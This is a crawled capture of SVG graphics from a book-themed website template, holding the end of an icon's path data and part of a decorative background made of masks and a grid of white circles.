<path d="M35.6174 7.4496C35.6174 8.80921 36.0424 9.94221 36.8924 10.8203C37.7174 11.6984 38.7674 12.1516 40.0424 12.1516C41.3174 12.1516 42.3674 11.6984 43.1924 10.8203C44.0174 9.94221 44.4424 8.80921 44.4424 7.4496C44.4424 6.06167 44.0174 4.92867 43.1924 4.05059C42.3674 3.17251 41.3174 2.74763 40.0424 2.74763C38.7674 2.74763 37.7174 3.17251 36.8924 4.05059C36.0424 4.92867 35.6174 6.06167 35.6174 7.4496ZM38.0674 5.18359C39.1674 4.02226 40.9174 4.02226 42.0174 5.18359C42.5674 5.77842 42.8424 6.51487 42.8424 7.4496C42.8424 9.29073 41.6174 10.5937 40.0424 10.5937C39.2924 10.5937 38.6424 10.3104 38.0674 9.71561C37.4924 9.12078 37.2174 8.38433 37.2174 7.4496C37.2174 6.51487 37.4924 5.77842 38.0674 5.18359ZM39.3924 23.0001L52.3174 3.31413L51.1174 2.32275L38.1674 22.1787L39.3924 23.0001ZM45.9924 18.0715C45.9924 19.4311 46.4174 20.5641 47.2674 21.4422C48.0924 22.3203 49.1424 22.7735 50.4174 22.7735C51.6674 22.7735 52.7174 22.3203 53.5674 21.4422C54.3924 20.5641 54.8174 19.4311 54.8174 18.0715C54.8174 16.6836 54.3924 15.5506 53.5674 14.6725C52.7174 13.7944 51.6674 13.3696 50.4174 13.3696C49.1424 13.3696 48.0924 13.7944 47.2674 14.6725C46.4174 15.5506 45.9924 16.6836 45.9924 18.0715ZM48.4424 15.8055C49.5424 14.6442 51.2924 14.6442 52.3924 15.8055C52.9424 16.4003 53.2174 17.1368 53.2174 18.0715C53.2174 19.9127 51.9424 21.2156 50.4174 21.2156C49.6674 21.2156 49.0174 20.9324 48.4424 20.3375C47.8674 19.7427 47.5924 19.0063 47.5924 18.0715C47.5924 17.1368 47.8674 16.4003 48.4424 15.8055Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/advantages/back_lg.svg
body_size: 8194
content:
<svg width="1620" height="980" viewBox="0 0 1620 980" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1620" height="980">
<rect width="1620" height="980" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask0)">
<path d="M679 631C591 599 467.667 588.333 417 587L679 419L1865 459C1858.33 649.667 1835.8 1030.6 1799 1029C1753 1027 1695 1005 1543 933C1391 861 1371 727 1299 713C1227 699 1183 755 1029 751C875 747 789 671 679 631Z" fill="#FAFAFA"/>
<rect width="1620" height="600" fill="#FAFAFA"/>
<mask id="mask1" mask-type="alpha" maskUnits="userSpaceOnUse" x="271" y="0" width="1440" height="600">
<rect x="271" width="1440" height="600" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask1)">
<path d="M1332.18 97.162C1332.18 103.242 1327.82 107.584 1321.71 107.584C1315.6 107.584 1310.36 103.242 1310.36 97.162C1310.36 91.0825 1315.6 85.8715 1321.71 85.8715C1327.82 85.8715 1332.18 91.0825 1332.18 97.162Z" fill="white"/>
<path d="M1321.71 111.927C1312.98 111.927 1306 104.979 1306 97.1624C1306 88.4773 1312.98 81.5293 1321.71 81.5293C1330.44 81.5293 1337.42 88.4773 1337.42 97.1624C1336.55 104.979 1329.57 111.927 1321.71 111.927ZM1321.71 90.2144C1317.35 90.2144 1314.73 92.8199 1314.73 97.1624C1314.73 100.636 1317.35 104.11 1321.71 104.11C1325.2 104.11 1328.69 101.505 1328.69 97.1624C1327.82 92.8199 1325.2 90.2144 1321.71 90.2144Z" fill="white"/>
<path d="M1402.01 97.1633C1402.01 103.243 1396.77 107.585 1390.66 107.585C1384.55 107.585 1379.32 103.243 1379.32 97.1633C1379.32 91.0837 1384.55 85.8727 1390.66 85.8727C1396.77 85.8727 1402.01 91.0837 1402.01 97.1633Z" fill="white"/>
<path d="M1390.66 111.928C1381.93 111.928 1374.95 104.98 1374.95 96.2945C1374.95 87.6094 1381.93 80.6614 1390.66 80.6614C1399.39 80.6614 1406.37 87.6094 1406.37 96.2945C1406.37 104.98 1399.39 111.928 1390.66 111.928ZM1390.66 90.2149C1387.17 90.2149 1383.68 92.8205 1383.68 97.163C1383.68 100.637 1386.3 104.111 1390.66 104.111C1394.15 104.111 1397.64 101.506 1397.64 97.163C1397.64 92.8205 1394.15 90.2149 1390.66 90.2149Z" fill="white"/>
<path d="M1470.96 97.1633C1470.96 103.243 1465.72 108.454 1459.61 108.454C1453.5 108.454 1448.27 103.243 1448.27 97.1633C1448.27 91.0837 1453.5 85.8727 1459.61 85.8727C1465.72 85.8727 1470.96 91.0837 1470.96 97.1633Z" fill="white"/>
<path d="M1459.61 111.928C1450.88 111.928 1443.9 104.98 1443.9 96.2945C1443.9 87.6094 1450.88 80.6614 1459.61 80.6614C1468.34 80.6614 1475.32 87.6094 1475.32 96.2945C1475.32 104.98 1468.34 111.928 1459.61 111.928ZM1459.61 90.2149C1456.12 90.2149 1452.63 92.8205 1452.63 97.163C1452.63 100.637 1455.25 104.111 1459.61 104.111C1463.98 104.111 1466.59 101.506 1466.59 97.163C1466.59 92.8205 1463.1 90.2149 1459.61 90.2149Z" fill="white"/>
<path d="M1539.91 97.1633C1539.91 103.243 1534.67 108.454 1528.56 108.454C1522.45 108.454 1517.22 103.243 1517.22 97.1633C1517.22 91.0837 1522.45 85.8727 1528.56 85.8727C1535.55 85.8727 1539.91 91.0837 1539.91 97.1633Z" fill="white"/>
<path d="M1529.44 111.928C1520.71 111.928 1513.73 104.98 1513.73 96.2945C1513.73 87.6094 1520.71 80.6614 1529.44 80.6614C1538.16 80.6614 1545.15 87.6094 1545.15 96.2945C1544.27 104.98 1537.29 111.928 1529.44 111.928ZM1529.44 90.2149C1525.94 90.2149 1522.45 92.8205 1522.45 97.163C1522.45 100.637 1525.07 104.111 1529.44 104.111C1532.93 104.111 1536.42 101.506 1536.42 97.163C1535.55 92.8205 1532.93 90.2149 1529.44 90.2149Z" fill="white"/>
<path d="M1609.73 97.1633C1609.73 103.243 1604.5 108.454 1598.39 108.454C1592.28 108.454 1587.04 103.243 1587.04 97.1633C1587.04 91.0837 1592.28 85.8727 1598.39 85.8727C1604.5 85.8727 1609.73 91.0837 1609.73 97.1633Z" fill="white"/>
<path d="M1598.39 111.928C1589.66 111.928 1582.68 104.98 1582.68 96.2945C1582.68 87.6094 1589.66 80.6614 1598.39 80.6614C1607.12 80.6614 1614.1 87.6094 1614.1 96.2945C1614.1 104.98 1607.12 111.928 1598.39 111.928ZM1598.39 90.2149C1594.9 90.2149 1591.41 92.8205 1591.41 97.163C1591.41 100.637 1594.02 104.111 1598.39 104.111C1601.88 104.111 1605.37 101.506 1605.37 97.163C1605.37 92.8205 1601.88 90.2149 1598.39 90.2149Z" fill="white"/>
<path d="M1332.18 164.037C1332.18 170.117 1326.95 175.328 1320.84 175.328C1314.73 175.328 1309.49 170.117 1309.49 164.037C1309.49 157.958 1314.73 152.747 1320.84 152.747C1326.95 152.747 1332.18 157.958 1332.18 164.037Z" fill="white"/>
<path d="M1321.71 179.671C1312.98 179.671 1306 172.723 1306 164.038C1306 155.353 1312.98 148.405 1321.71 148.405C1330.44 148.405 1337.42 155.353 1337.42 164.038C1336.55 172.723 1329.57 179.671 1321.71 179.671ZM1321.71 157.958C1317.35 157.958 1314.73 160.564 1314.73 164.038C1314.73 167.512 1317.35 170.986 1321.71 170.986C1325.2 170.986 1328.69 168.38 1328.69 164.038C1327.82 160.564 1325.2 157.958 1321.71 157.958Z" fill="white"/>
<path d="M1402.01 164.038C1402.01 170.117 1396.77 175.328 1390.66 175.328C1384.55 175.328 1379.32 170.117 1379.32 164.038C1379.32 157.958 1384.55 153.616 1390.66 153.616C1396.77 153.616 1402.01 157.958 1402.01 164.038Z" fill="white"/>
<path d="M1390.66 179.671C1381.93 179.671 1374.95 172.723 1374.95 164.038C1374.95 155.353 1381.93 148.405 1390.66 148.405C1399.39 148.405 1406.37 155.353 1406.37 164.038C1406.37 172.723 1399.39 179.671 1390.66 179.671ZM1390.66 157.958C1387.17 157.958 1383.68 160.564 1383.68 164.906C1383.68 168.38 1386.3 171.854 1390.66 171.854C1394.15 171.854 1397.64 169.249 1397.64 164.906C1397.64 160.564 1394.15 157.958 1390.66 157.958Z" fill="white"/>
<path d="M1470.96 164.037C1470.96 170.117 1465.72 175.328 1459.61 175.328C1453.5 175.328 1448.27 170.117 1448.27 164.037C1448.27 157.958 1453.5 152.747 1459.61 152.747C1465.72 153.615 1470.96 157.958 1470.96 164.037Z" fill="white"/>
<path d="M1459.61 179.671C1450.88 179.671 1443.9 172.723 1443.9 164.038C1443.9 155.353 1450.88 148.405 1459.61 148.405C1468.34 148.405 1475.32 155.353 1475.32 164.038C1475.32 172.723 1468.34 179.671 1459.61 179.671ZM1459.61 157.958C1456.12 157.958 1452.63 160.564 1452.63 164.906C1452.63 168.38 1455.25 171.854 1459.61 171.854C1463.98 171.854 1466.59 169.249 1466.59 164.906C1466.59 160.564 1463.1 157.958 1459.61 157.958Z" fill="white"/>
<path d="M1539.91 164.037C1539.91 170.117 1534.67 175.328 1528.56 175.328C1522.45 175.328 1517.22 170.117 1517.22 164.037C1517.22 157.958 1522.45 152.747 1528.56 152.747C1535.55 153.615 1539.91 157.958 1539.91 164.037Z" fill="white"/>
<path d="M1529.44 179.671C1520.71 179.671 1513.73 172.723 1513.73 164.038C1513.73 155.353 1520.71 148.405 1529.44 148.405C1538.16 148.405 1545.15 155.353 1545.15 164.038C1544.27 172.723 1537.29 179.671 1529.44 179.671ZM1529.44 157.958C1525.94 157.958 1522.45 160.564 1522.45 164.906C1522.45 168.38 1525.07 171.854 1529.44 171.854C1532.93 171.854 1536.42 169.249 1536.42 164.906C1535.55 160.564 1532.93 157.958 1529.44 157.958Z" fill="white"/>
<path d="M1609.73 164.037C1609.73 170.117 1604.5 175.328 1598.39 175.328C1592.28 175.328 1587.04 170.117 1587.04 164.037C1587.04 157.958 1592.28 152.747 1598.39 152.747C1604.5 153.615 1609.73 157.958 1609.73 164.037Z" fill="white"/>
<path d="M1598.39 179.671C1589.66 179.671 1582.68 172.723 1582.68 164.038C1582.68 155.353 1589.66 148.405 1598.39 148.405C1607.12 148.405 1614.1 155.353 1614.1 164.038C1614.1 172.723 1607.12 179.671 1598.39 179.671ZM1598.39 157.958C1594.9 157.958 1591.41 160.564 1591.41 164.906C1591.41 168.38 1594.02 171.854 1598.39 171.854C1601.88 171.854 1605.37 169.249 1605.37 164.906C1605.37 160.564 1601.88 157.958 1598.39 157.958Z" fill="white"/>
<path d="M1332.18 231.781C1332.18 237.861 1326.95 243.072 1320.84 243.072C1314.73 243.072 1310.36 237.861 1310.36 231.781C1310.36 225.702 1315.6 220.491 1321.71 220.491C1327.82 220.491 1332.18 225.702 1332.18 231.781Z" fill="white"/>
<path d="M1321.71 246.546C1312.98 246.546 1306 239.598 1306 230.913C1306 222.228 1312.98 215.28 1321.71 215.28C1330.44 215.28 1337.42 222.228 1337.42 230.913C1336.55 239.598 1329.57 246.546 1321.71 246.546ZM1321.71 224.833C1318.22 224.833 1314.73 227.439 1314.73 231.781C1314.73 235.255 1317.35 237.861 1321.71 237.861C1325.2 237.861 1328.69 235.255 1328.69 230.913C1327.82 227.439 1325.2 224.833 1321.71 224.833Z" fill="white"/>
<path d="M1402.01 231.781C1402.01 237.861 1396.77 243.072 1390.66 243.072C1384.55 243.072 1379.32 237.861 1379.32 231.781C1379.32 225.702 1384.55 220.491 1390.66 220.491C1396.77 220.491 1402.01 225.702 1402.01 231.781Z" fill="white"/>
<path d="M1390.66 246.546C1381.93 246.546 1374.95 239.598 1374.95 230.913C1374.95 222.228 1381.93 215.28 1390.66 215.28C1399.39 215.28 1406.37 222.228 1406.37 230.913C1406.37 239.598 1399.39 246.546 1390.66 246.546ZM1390.66 224.833C1387.17 224.833 1383.68 227.439 1383.68 231.781C1383.68 235.255 1386.3 238.729 1390.66 238.729C1394.15 238.729 1397.64 236.124 1397.64 231.781C1397.64 227.439 1394.15 224.833 1390.66 224.833Z" fill="white"/>
<path d="M1470.96 231.781C1470.96 237.861 1465.72 243.072 1459.61 243.072C1453.5 243.072 1448.27 237.861 1448.27 231.781C1448.27 225.702 1453.5 220.491 1459.61 220.491C1465.72 220.491 1470.96 225.702 1470.96 231.781Z" fill="white"/>
<path d="M1459.61 246.546C1450.88 246.546 1443.9 239.598 1443.9 230.913C1443.9 222.228 1450.88 215.28 1459.61 215.28C1468.34 215.28 1475.32 222.228 1475.32 230.913C1475.32 239.598 1468.34 246.546 1459.61 246.546ZM1459.61 224.833C1456.12 224.833 1452.63 227.439 1452.63 231.781C1452.63 235.255 1455.25 238.729 1459.61 238.729C1463.98 238.729 1466.59 236.124 1466.59 231.781C1466.59 227.439 1463.1 224.833 1459.61 224.833Z" fill="white"/>
<path d="M1539.91 231.781C1539.91 237.861 1534.67 243.072 1528.56 243.072C1522.45 243.072 1517.22 237.861 1517.22 231.781C1517.22 225.702 1522.45 220.491 1528.56 220.491C1535.55 220.491 1539.91 225.702 1539.91 231.781Z" fill="white"/>
<path d="M1529.44 246.546C1520.71 246.546 1513.73 239.598 1513.73 230.913C1513.73 222.228 1520.71 215.28 1529.44 215.28C1538.16 215.28 1545.15 222.228 1545.15 230.913C1544.27 239.598 1537.29 246.546 1529.44 246.546ZM1529.44 224.833C1525.94 224.833 1522.45 227.439 1522.45 231.781C1522.45 235.255 1525.07 238.729 1529.44 238.729C1532.93 238.729 1536.42 236.124 1536.42 231.781C1535.55 227.439 1532.93 224.833 1529.44 224.833Z" fill="white"/>
<path d="M1609.73 231.781C1609.73 237.861 1604.5 243.072 1598.39 243.072C1592.28 243.072 1587.04 237.861 1587.04 231.781C1587.04 225.702 1592.28 220.491 1598.39 220.491C1604.5 220.491 1609.73 225.702 1609.73 231.781Z" fill="white"/>
<path d="M1598.39 246.546C1589.66 246.546 1582.68 239.598 1582.68 230.913C1582.68 222.228 1589.66 215.28 1598.39 215.28C1607.12 215.28 1614.1 222.228 1614.1 230.913C1614.1 239.598 1607.12 246.546 1598.39 246.546ZM1598.39 224.833C1594.9 224.833 1591.41 227.439 1591.41 231.781C1591.41 235.255 1594.02 238.729 1598.39 238.729C1601.88 238.729 1605.37 236.124 1605.37 231.781C1605.37 227.439 1601.88 224.833 1598.39 224.833Z" fill="white"/>
<path d="M1332.18 298.656C1332.18 304.736 1326.95 309.947 1320.84 309.947C1314.73 309.947 1310.36 304.736 1310.36 298.656C1310.36 292.577 1315.6 287.366 1321.71 287.366C1327.82 287.366 1332.18 292.577 1332.18 298.656Z" fill="white"/>
<path d="M1321.71 314.29C1312.98 314.29 1306 307.342 1306 298.657C1306 289.971 1312.98 283.023 1321.71 283.023C1330.44 283.023 1337.42 289.971 1337.42 298.657C1336.55 307.342 1329.57 314.29 1321.71 314.29ZM1321.71 292.577C1317.35 292.577 1314.73 295.183 1314.73 298.657C1314.73 302.131 1317.35 305.605 1321.71 305.605C1325.2 305.605 1328.69 302.999 1328.69 298.657C1327.82 295.183 1325.2 292.577 1321.71 292.577Z" fill="white"/>
<path d="M1402.01 298.656C1402.01 304.736 1396.77 309.947 1390.66 309.947C1384.55 309.947 1379.32 304.736 1379.32 298.656C1379.32 292.577 1384.55 287.366 1390.66 287.366C1396.77 288.234 1402.01 292.577 1402.01 298.656Z" fill="white"/>
<path d="M1390.66 314.29C1381.93 314.29 1374.95 307.342 1374.95 298.657C1374.95 289.971 1381.93 283.023 1390.66 283.023C1399.39 283.023 1406.37 289.971 1406.37 298.657C1406.37 307.342 1399.39 314.29 1390.66 314.29ZM1390.66 292.577C1387.17 292.577 1383.68 295.183 1383.68 299.525C1383.68 302.999 1386.3 306.473 1390.66 306.473C1394.15 306.473 1397.64 303.868 1397.64 299.525C1397.64 295.183 1394.15 292.577 1390.66 292.577Z" fill="white"/>
<path d="M1470.96 298.656C1470.96 304.736 1465.72 309.947 1459.61 309.947C1453.5 309.947 1448.27 304.736 1448.27 298.656C1448.27 292.577 1453.5 287.366 1459.61 287.366C1465.72 288.234 1470.96 292.577 1470.96 298.656Z" fill="white"/>
<path d="M1459.61 314.29C1450.88 314.29 1443.9 307.342 1443.9 298.657C1443.9 289.971 1450.88 283.023 1459.61 283.023C1468.34 283.023 1475.32 289.971 1475.32 298.657C1475.32 307.342 1468.34 314.29 1459.61 314.29ZM1459.61 292.577C1456.12 292.577 1452.63 295.183 1452.63 299.525C1452.63 302.999 1455.25 306.473 1459.61 306.473C1463.98 306.473 1466.59 303.868 1466.59 299.525C1466.59 295.183 1463.1 292.577 1459.61 292.577Z" fill="white"/>
<path d="M1539.91 298.656C1539.91 304.736 1534.67 309.947 1528.56 309.947C1522.45 309.947 1517.22 304.736 1517.22 298.656C1517.22 292.577 1522.45 287.366 1528.56 287.366C1535.55 288.234 1539.91 292.577 1539.91 298.656Z" fill="white"/>
<path d="M1529.44 314.29C1520.71 314.29 1513.73 307.342 1513.73 298.657C1513.73 289.971 1520.71 283.023 1529.44 283.023C1538.16 283.023 1545.15 289.971 1545.15 298.657C1544.27 307.342 1537.29 314.29 1529.44 314.29ZM1529.44 292.577C1525.94 292.577 1522.45 295.183 1522.45 299.525C1522.45 302.999 1525.07 306.473 1529.44 306.473C1532.93 306.473 1536.42 303.868 1536.42 299.525C1535.55 295.183 1532.93 292.577 1529.44 292.577Z" fill="white"/>
<path d="M1609.73 298.656C1609.73 304.736 1604.5 309.947 1598.39 309.947C1592.28 309.947 1587.04 304.736 1587.04 298.656C1587.04 292.577 1592.28 287.366 1598.39 287.366C1604.5 288.234 1609.73 292.577 1609.73 298.656Z" fill="white"/>
<path d="M1598.39 314.29C1589.66 314.29 1582.68 307.342 1582.68 298.657C1582.68 289.971 1589.66 283.023 1598.39 283.023C1607.12 283.023 1614.1 289.971 1614.1 298.657C1614.1 307.342 1607.12 314.29 1598.39 314.29ZM1598.39 292.577C1594.9 292.577 1591.41 295.183 1591.41 299.525C1591.41 302.999 1594.02 306.473 1598.39 306.473C1601.88 306.473 1605.37 303.868 1605.37 299.525C1605.37 295.183 1601.88 292.577 1598.39 292.577Z" fill="white"/>
<path d="M1332.18 366.4C1332.18 372.479 1327.82 376.822 1321.71 376.822C1315.6 376.822 1310.36 371.611 1310.36 365.531C1310.36 359.452 1315.6 354.241 1321.71 354.241C1327.82 354.241 1332.18 360.32 1332.18 366.4Z" fill="white"/>
<path d="M1321.71 381.165C1312.98 381.165 1306 374.217 1306 365.532C1306 356.847 1312.98 349.898 1321.71 349.898C1330.44 349.898 1337.42 356.847 1337.42 365.532C1336.55 374.217 1329.57 381.165 1321.71 381.165ZM1321.71 359.452C1317.35 359.452 1314.73 362.058 1314.73 366.4C1314.73 369.874 1317.35 373.348 1321.71 373.348C1325.2 373.348 1328.69 370.743 1328.69 366.4C1327.82 362.058 1325.2 359.452 1321.71 359.452Z" fill="white"/>
<path d="M1402.01 366.4C1402.01 372.48 1396.77 377.691 1390.66 377.691C1384.55 377.691 1379.32 372.48 1379.32 366.4C1379.32 360.321 1384.55 355.11 1390.66 355.11C1396.77 355.11 1402.01 360.321 1402.01 366.4Z" fill="white"/>
<path d="M1390.66 381.165C1381.93 381.165 1374.95 374.217 1374.95 365.532C1374.95 356.847 1381.93 349.898 1390.66 349.898C1399.39 349.898 1406.37 356.847 1406.37 365.532C1406.37 374.217 1399.39 381.165 1390.66 381.165ZM1390.66 359.452C1387.17 359.452 1383.68 362.058 1383.68 366.4C1383.68 369.874 1386.3 373.348 1390.66 373.348C1394.15 373.348 1397.64 370.743 1397.64 366.4C1397.64 362.058 1394.15 359.452 1390.66 359.452Z" fill="white"/>
<path d="M1470.96 366.4C1470.96 372.48 1465.72 377.691 1459.61 377.691C1453.5 377.691 1448.27 372.48 1448.27 366.4C1448.27 360.321 1453.5 355.11 1459.61 355.11C1465.72 355.11 1470.96 360.321 1470.96 366.4Z" fill="white"/>
<path d="M1459.61 381.165C1450.88 381.165 1443.9 374.217 1443.9 365.532C1443.9 356.847 1450.88 349.898 1459.61 349.898C1468.34 349.898 1475.32 356.847 1475.32 365.532C1475.32 374.217 1468.34 381.165 1459.61 381.165ZM1459.61 359.452C1456.12 359.452 1452.63 362.058 1452.63 366.4C1452.63 369.874 1455.25 373.348 1459.61 373.348C1463.98 373.348 1466.59 370.743 1466.59 366.4C1466.59 362.058 1463.1 359.452 1459.61 359.452Z" fill="white"/>
<path d="M1539.91 366.4C1539.91 372.48 1534.67 377.691 1528.56 377.691C1522.45 377.691 1517.22 372.48 1517.22 366.4C1517.22 360.321 1522.45 355.11 1528.56 355.11C1535.55 355.11 1539.91 360.321 1539.91 366.4Z" fill="white"/>
<path d="M1529.44 381.165C1520.71 381.165 1513.73 374.217 1513.73 365.532C1513.73 356.847 1520.71 349.898 1529.44 349.898C1538.16 349.898 1545.15 356.847 1545.15 365.532C1544.27 374.217 1537.29 381.165 1529.44 381.165ZM1529.44 359.452C1525.94 359.452 1522.45 362.058 1522.45 366.4C1522.45 369.874 1525.07 373.348 1529.44 373.348C1532.93 373.348 1536.42 370.743 1536.42 366.4C1535.55 362.058 1532.93 359.452 1529.44 359.452Z" fill="white"/>
<path d="M1609.73 366.4C1609.73 372.48 1604.5 377.691 1598.39 377.691C1592.28 377.691 1587.04 372.48 1587.04 366.4C1587.04 360.321 1592.28 355.11 1598.39 355.11C1604.5 355.11 1609.73 360.321 1609.73 366.4Z" fill="white"/>
<path d="M1598.39 381.165C1589.66 381.165 1582.68 374.217 1582.68 365.532C1582.68 356.847 1589.66 349.898 1598.39 349.898C1607.12 349.898 1614.1 356.847 1614.1 365.532C1614.1 374.217 1607.12 381.165 1598.39 381.165ZM1598.39 359.452C1594.9 359.452 1591.41 362.058 1591.41 366.4C1591.41 369.874 1594.02 373.348 1598.39 373.348C1601.88 373.348 1605.37 370.743 1605.37 366.4C1605.37 362.058 1601.88 359.452 1598.39 359.452Z" fill="white"/>
<path d="M1332.18 433.275C1332.18 439.354 1326.95 444.565 1320.84 444.565C1314.73 444.565 1309.49 439.354 1309.49 433.275C1309.49 427.195 1314.73 421.984 1320.84 421.984C1326.95 421.984 1332.18 427.195 1332.18 433.275Z" fill="white"/>
<path d="M1321.71 448.908C1312.98 448.908 1306 441.96 1306 433.275C1306 424.59 1312.98 417.642 1321.71 417.642C1330.44 417.642 1337.42 424.59 1337.42 433.275C1336.55 441.96 1329.57 448.908 1321.71 448.908ZM1321.71 427.195C1318.22 427.195 1314.73 429.801 1314.73 434.143C1314.73 437.617 1317.35 441.091 1321.71 441.091C1325.2 441.091 1328.69 438.486 1328.69 434.143C1327.82 429.801 1325.2 427.195 1321.71 427.195Z" fill="white"/>
<path d="M1402.01 433.275C1402.01 439.354 1396.77 444.565 1390.66 444.565C1384.55 444.565 1379.32 439.354 1379.32 433.275C1379.32 427.195 1384.55 421.984 1390.66 421.984C1396.77 422.853 1402.01 427.195 1402.01 433.275Z" fill="white"/>
<path d="M1390.66 448.908C1381.93 448.908 1374.95 441.96 1374.95 433.275C1374.95 424.59 1381.93 417.642 1390.66 417.642C1399.39 417.642 1406.37 424.59 1406.37 433.275C1406.37 441.96 1399.39 448.908 1390.66 448.908ZM1390.66 427.195C1387.17 427.195 1383.68 429.801 1383.68 434.143C1383.68 437.617 1386.3 441.091 1390.66 441.091C1394.15 441.091 1397.64 438.486 1397.64 434.143C1397.64 429.801 1394.15 427.195 1390.66 427.195Z" fill="white"/>
<path d="M1470.96 433.275C1470.96 439.354 1465.72 444.565 1459.61 444.565C1453.5 444.565 1448.27 439.354 1448.27 433.275C1448.27 427.195 1453.5 421.984 1459.61 421.984C1465.72 422.853 1470.96 427.195 1470.96 433.275Z" fill="white"/>
<path d="M1459.61 448.908C1450.88 448.908 1443.9 441.96 1443.9 433.275C1443.9 424.59 1450.88 417.642 1459.61 417.642C1468.34 417.642 1475.32 424.59 1475.32 433.275C1475.32 441.96 1468.34 448.908 1459.61 448.908ZM1459.61 427.195C1456.12 427.195 1452.63 429.801 1452.63 434.143C1452.63 437.617 1455.25 441.091 1459.61 441.091C1463.98 441.091 1466.59 438.486 1466.59 434.143C1466.59 429.801 1463.1 427.195 1459.61 427.195Z" fill="white"/>
<path d="M1539.91 433.275C1539.91 439.354 1534.67 444.565 1528.56 444.565C1522.45 444.565 1517.22 439.354 1517.22 433.275C1517.22 427.195 1522.45 421.984 1528.56 421.984C1535.55 422.853 1539.91 427.195 1539.91 433.275Z" fill="white"/>
<path d="M1529.44 448.908C1520.71 448.908 1513.73 441.96 1513.73 433.275C1513.73 424.59 1520.71 417.642 1529.44 417.642C1538.16 417.642 1545.15 424.59 1545.15 433.275C1544.27 441.96 1537.29 448.908 1529.44 448.908ZM1529.44 427.195C1525.94 427.195 1522.45 429.801 1522.45 434.143C1522.45 437.617 1525.07 441.091 1529.44 441.091C1532.93 441.091 1536.42 438.486 1536.42 434.143C1535.55 429.801 1532.93 427.195 1529.44 427.195Z" fill="white"/>
<path d="M1609.73 433.275C1609.73 439.354 1604.5 444.565 1598.39 444.565C1592.28 444.565 1587.04 439.354 1587.04 433.275C1587.04 427.195 1592.28 421.984 1598.39 421.984C1604.5 422.853 1609.73 427.195 1609.73 433.275Z" fill="white"/>
<path d="M1598.39 448.908C1589.66 448.908 1582.68 441.96 1582.68 433.275C1582.68 424.59 1589.66 417.642 1598.39 417.642C1607.12 417.642 1614.1 424.59 1614.1 433.275C1614.1 441.96 1607.12 448.908 1598.39 448.908ZM1598.39 427.195C1594.9 427.195 1591.41 429.801 1591.41 434.143C1591.41 437.617 1594.02 441.091 1598.39 441.091C1601.88 441.091 1605.37 438.486 1605.37 434.143C1605.37 429.801 1601.88 427.195 1598.39 427.195Z" fill="white"/>
<path d="M1332.18 501.018C1332.18 507.098 1326.95 512.309 1320.84 512.309C1314.73 512.309 1310.36 507.098 1310.36 501.018C1310.36 494.939 1315.6 489.728 1321.71 489.728C1327.82 489.728 1332.18 494.939 1332.18 501.018Z" fill="white"/>
<path d="M1321.71 515.783C1312.98 515.783 1306 508.835 1306 500.15C1306 491.465 1312.98 484.517 1321.71 484.517C1330.44 484.517 1337.42 491.465 1337.42 500.15C1337.42 508.835 1329.57 515.783 1321.71 515.783ZM1321.71 494.07C1318.22 494.07 1314.73 496.676 1314.73 501.018C1314.73 504.492 1317.35 507.098 1321.71 507.098C1325.2 507.098 1328.69 504.492 1328.69 500.15C1327.82 497.544 1325.2 494.07 1321.71 494.07Z" fill="white"/>
<path d="M1402.01 501.018C1402.01 507.098 1396.77 512.309 1390.66 512.309C1384.55 512.309 1379.32 507.098 1379.32 501.018C1379.32 494.939 1384.55 489.728 1390.66 489.728C1396.77 489.728 1402.01 494.939 1402.01 501.018Z" fill="white"/>
<path d="M1390.66 515.783C1381.93 515.783 1374.95 508.835 1374.95 500.15C1374.95 491.465 1381.93 484.517 1390.66 484.517C1399.39 484.517 1406.37 491.465 1406.37 500.15C1406.37 508.835 1399.39 515.783 1390.66 515.783ZM1390.66 494.07C1387.17 494.07 1383.68 496.676 1383.68 501.018C1383.68 504.492 1386.3 507.966 1390.66 507.966C1394.15 507.966 1397.64 505.361 1397.64 501.018C1397.64 497.544 1394.15 494.07 1390.66 494.07Z" fill="white"/>
<path d="M1470.96 501.018C1470.96 507.098 1465.72 512.309 1459.61 512.309C1453.5 512.309 1448.27 507.098 1448.27 501.018C1448.27 494.939 1453.5 489.728 1459.61 489.728C1465.72 489.728 1470.96 494.939 1470.96 501.018Z" fill="white"/>
<path d="M1459.61 515.783C1450.88 515.783 1443.9 508.835 1443.9 500.15C1443.9 491.465 1450.88 484.517 1459.61 484.517C1468.34 484.517 1475.32 491.465 1475.32 500.15C1475.32 508.835 1468.34 515.783 1459.61 515.783ZM1459.61 494.07C1456.12 494.07 1452.63 496.676 1452.63 501.018C1452.63 504.492 1455.25 507.966 1459.61 507.966C1463.98 507.966 1466.59 505.361 1466.59 501.018C1466.59 497.544 1463.1 494.07 1459.61 494.07Z" fill="white"/>
<path d="M1539.91 501.018C1539.91 507.098 1534.67 512.309 1528.56 512.309C1522.45 512.309 1517.22 507.098 1517.22 501.018C1517.22 494.939 1522.45 489.728 1528.56 489.728C1535.55 489.728 1539.91 494.939 1539.91 501.018Z" fill="white"/>
<path d="M1529.44 515.783C1520.71 515.783 1513.73 508.835 1513.73 500.15C1513.73 491.465 1520.71 484.517 1529.44 484.517C1538.16 484.517 1545.15 491.465 1545.15 500.15C1545.15 508.835 1537.29 515.783 1529.44 515.783ZM1529.44 494.07C1525.94 494.07 1522.45 496.676 1522.45 501.018C1522.45 504.492 1525.07 507.966 1529.44 507.966C1532.93 507.966 1536.42 505.361 1536.42 501.018C1535.55 497.544 1532.93 494.07 1529.44 494.07Z" fill="white"/>
<path d="M1609.73 501.018C1609.73 507.098 1604.5 512.309 1598.39 512.309C1592.28 512.309 1587.04 507.098 1587.04 501.018C1587.04 494.939 1592.28 489.728 1598.39 489.728C1604.5 489.728 1609.73 494.939 1609.73 501.018Z" fill="white"/>
<path d="M1598.39 515.783C1589.66 515.783 1582.68 508.835 1582.68 500.15C1582.68 491.465 1589.66 484.517 1598.39 484.517C1607.12 484.517 1614.1 491.465 1614.1 500.15C1614.1 508.835 1607.12 515.783 1598.39 515.783ZM1598.39 494.07C1594.9 494.07 1591.41 496.676 1591.41 501.018C1591.41 504.492 1594.02 507.966 1598.39 507.966C1601.88 507.966 1605.37 505.361 1605.37 501.018C1605.37 497.544 1601.88 494.07 1598.39 494.07Z" fill="white"/>
